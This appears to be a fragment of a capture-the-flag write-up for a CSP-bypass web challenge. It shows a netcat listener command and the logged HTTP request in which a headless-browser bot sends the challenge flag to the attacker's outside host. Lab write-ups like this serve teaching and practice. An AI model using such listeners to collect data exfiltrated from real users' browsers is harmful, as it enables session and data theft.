 root@VM-24-12-ubuntu:~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 8.218.167.22 54004
GET /0xGame%7Beasy_csp_bypass_in_rust-e928e182b4fd%7D HTTP/1.1
Host: 114.132.87.183:2333
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/129.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://web:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9